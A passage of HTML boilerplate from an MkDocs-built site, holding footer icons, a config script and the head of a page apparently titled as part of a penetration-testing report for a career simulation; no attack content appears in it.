      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>





<file: challenge_2/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/challenge_2/">
      
      
        <link rel="prev" href="../challenge_1/">
      
      
        <link rel="next" href="../challenge_3/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Challenge 2: Initial Compromise - Penetration Testing Report ☠️</title>
      
    
    
